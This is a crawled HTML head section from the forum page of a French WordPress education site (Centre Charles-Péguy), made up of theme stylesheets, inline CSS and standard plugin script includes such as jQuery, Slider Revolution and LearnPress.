

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://centre-charles-peguy.fr/forums/forum/introduction-learnpress-lms-plugin
body_size: 12986
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://centre-charles-peguy.fr/xmlrpc.php">
	<title>Centre Charles-Péguy</title>
<meta name='robots' content='max-image-preview:large' />
<link href='//fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centre Charles-Péguy &raquo; Flux" href="http://centre-charles-peguy.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Centre Charles-Péguy &raquo; Flux des commentaires" href="http://centre-charles-peguy.fr/comments/feed" />
<link rel='stylesheet' id='course-review-css' href='http://centre-charles-peguy.fr/wp-content/plugins/learnpress-course-review/assets/css/course-review.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='lp-course-wishlist-style-css' href='http://centre-charles-peguy.fr/wp-content/plugins/learnpress-wishlist/assets/css/wishlist.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://centre-charles-peguy.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://centre-charles-peguy.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://centre-charles-peguy.fr/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://centre-charles-peguy.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css' href='http://centre-charles-peguy.fr/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.9.8' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='http://centre-charles-peguy.fr/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.9.8' type='text/css' media='print' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://centre-charles-peguy.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tp-event-countdown-css-css' href='http://centre-charles-peguy.fr/wp-content/plugins/tp-event/inc/libraries//countdown/css/jquery.countdown.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='http://centre-charles-peguy.fr/wp-content/plugins/weglot/dist/css/front-css.css?ver=3.8.3' type='text/css' media='' />
<link rel='stylesheet' id='new-flag-css-css' href='http://centre-charles-peguy.fr/wp-content/plugins/weglot/app/styles/new-flags.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='http://centre-charles-peguy.fr/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://centre-charles-peguy.fr/wp-content/plugins/learnpress/assets/src/css/vendor/font-awesome-5.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/css/thim-ekits-icons.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='thim-custom-vc-css' href='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/css/custom-vc.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='http://centre-charles-peguy.fr/wp-content/themes/eduma/style.css?ver=5.1.8' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb606;--thim_body_primary_color_rgb:255,182,6;--thim-button-text-color:#333;--thim-button-hover-color:#004887;--thim_button_hover_color_rgb:0,72,135;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-font-size:14px;--thim-footer-font-title-line-height:14px;--thim-footer-font-title-text-transform:uppercase;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:1em;--thim-course-price-color:#f24c0a;--thim-width-logo:120px;--thim-bg-color-toolbar:#0b0069;--thim-text-color-toolbar:#ffb606;--thim-link-color-toolbar:#ffffff;--thim-link-hover-color-toolbar:#fff;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:50px;--thim-toolbar-text-transform:none;--thim-toolbar-font-weight:600;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:#ffffff;--thim-main-menu-font-size:20px;--thim-main-menu-line-height:1.3em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:600;--thim-main-menu-text-color:#0b0069;--thim_main_menu_text_color_rgb:11,0,105;--thim-main-menu-text-hover-color:#004887;--thim-sticky-bg-main-menu-color:#fff;--thim-sticky-main-menu-text-color:#0b0069;--thim_sticky_main_menu_text_color_rgb:11,0,105;--thim-sticky-main-menu-text-hover-color:#004887;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#0b0069;--thim-sub-menu-text-color-hover:#004887;--thim-bg-mobile-menu-color:#0b0069;--thim-mobile-menu-text-color:#ffffff;--thim_mobile_menu_text_color_rgb:255,255,255;--thim-mobile-menu-text-hover-color:#ffffff;--thim-footer-font-title-font-weight:600;--thim-footer-font-size:14px;--thim-bg-switch-layout-style:#f5f5f5;--thim-padding-switch-layout-style:10px;--thim-font-body-font-family:Roboto;--thim-font-body-variant:normal;--thim-font-body-font-size:16px;--thim-font-body-line-height:1.7em;--thim-font-body-color:#0b0069;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#0b0069;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#0b0069;--thim-footer-color-title:#fff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:;--thim-footer-color-hover:;--thim-padding-content-pdtop-desktop:60px;--thim-padding-content-pdbottom-desktop:60px;--thim-padding-content-pdtop-mobile:40px;--thim-padding-content-pdbottom-mobile:40px;--thim-copyright-bg-color:#111111;--thim-copyright-text-color:#afafaf;--thim-copyright-border-color:#222;--thim-bg-pattern:url("http://centre-charles-peguy.fr/wp-content/themes/eduma/images/patterns/pattern4.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;}#logged_in_user {
	display: none;
}
</style>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/learnpress-wishlist/assets/js/wishlist.js?ver=6.2.8' id='lp-course-wishlist-script-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' id='tp-tools-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' id='revmin-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/weglot/dist/front-js.js?ver=3.8.3' id='wp-weglot-js-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' id='utils-js-extra'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769910708","secure":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/utils.min.js?ver=6.2.8' id='utils-js'></script>
<script type='text/javascript' id='lp-global-js-extra'>
/* <![CDATA[ */
var lpGlobalSettings = {"url":"http:\/\/centre-charles-peguy.fr\/forums\/forum\/introduction-learnpress-lms-plugin\/","siteurl":"http:\/\/centre-charles-peguy.fr","ajax":"http:\/\/centre-charles-peguy.fr\/wp-admin\/admin-ajax.php","courses_url":"","post_id":5746,"user_id":0,"theme":"eduma","localize":{"button_ok":"OK","button_cancel":"Annuler","button_yes":"Oui","button_no":"Non"},"lp_rest_url":"http:\/\/centre-charles-peguy.fr\/wp-json\/","nonce":"10acee2022","option_enable_popup_confirm_finish":"yes","is_course_archive":"","lpArchiveSkeleton":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/learnpress/assets/js/global.min.js?ver=4.2.0' id='lp-global-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/learnpress/assets/js/dist/utils.min.js?ver=4.2.0' id='lp-utils-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/learnpress/assets/js/dist/frontend/courses.min.js?ver=4.2.0' id='lp-courses-js'></script>
<link rel="https://api.w.org/" href="http://centre-charles-peguy.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://centre-charles-peguy.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://centre-charles-peguy.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://centre-charles-peguy.fr/forums/forum/introduction-learnpress-lms-plugin" />
<link rel='shortlink' href='http://centre-charles-peguy.fr/?p=5746' />
<link rel="alternate" type="application/json+oembed" href="http://centre-charles-peguy.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcentre-charles-peguy.fr%2Fforums%2Fforum%2Fintroduction-learnpress-lms-plugin" />
<link rel="alternate" type="text/xml+oembed" href="http://centre-charles-peguy.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcentre-charles-peguy.fr%2Fforums%2Fforum%2Fintroduction-learnpress-lms-plugin&#038;format=xml" />

		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>

		<link href="//fonts.googleapis.com/css2?display=swap&family=Roboto:wght@400&family=Roboto%20Slab:wght@400;700" rel="stylesheet">            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://centre-charles-peguy.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://centre-charles-peguy.fr/wp-content/uploads/2017/02/cropped-logo-cct-small-32x32.png" sizes="32x32" />
<link rel="icon" href="http://centre-charles-peguy.fr/wp-content/uploads/2017/02/cropped-logo-cct-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://centre-charles-peguy.fr/wp-content/uploads/2017/02/cropped-logo-cct-small-180x180.png" />
<meta name="msapplication-TileImage" content="http://centre-charles-peguy.fr/wp-content/uploads/2017/02/cropped-logo-cct-small-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style id="thim-customizer-inline-styles"></style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "http://centre-charles-peguy.fr/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
